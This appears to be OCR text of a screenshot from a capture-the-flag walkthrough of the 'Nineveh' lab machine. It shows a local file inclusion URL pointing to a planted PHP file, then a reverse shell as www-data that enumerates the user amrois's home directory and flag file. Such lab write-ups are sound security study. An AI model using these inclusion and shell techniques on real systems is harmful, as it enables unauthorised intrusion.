 [Nineveh Department]
10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.txt.php
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
bash: cannot set terminal process group (1414): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ ls /home
ls /home
amrois
www-data@nineveh:/var/www/html/department$ ls /home/amrois
ls /home/amrois
user.txt
www-data@nineveh:/var/www/html/department$ cat /home/amrois
cat /home/amrois
cat: /home/amrois: Is a directory
www-data@nineveh:/var/www/html/department$ ls -al /home/amrois
ls -al /home/amrois
total 32
drwxr-xr-x 4 amrois amrois 4096 Dec 17  2020 .
drwxr-xr-x 3 root   root   4096 Jul  2  2017 ..
lrwxrwxrwx 1 root   root      9 Dec 17  2020 .bash_history -> /dev/null
-rw-r--r-- 1 amrois amrois  220 Jul  2  2017 .bash_logout
-rw-r--r-- 1 amrois amrois 3765 Jul  2  2017 .bashrc
drwx------ 2 amrois amrois 4096 Jul  3  2017 .cache
-rw-r--r-- 1 amrois amrois  655 Jul  2  2017 .profile
drwxr-xr-x 2 amrois amrois 4096 Jul  2  2017 .ssh
-rw------- 1 amrois amrois   33 Mar 22 09:02 user.txt
www-data@nineveh:/var/www/html/department$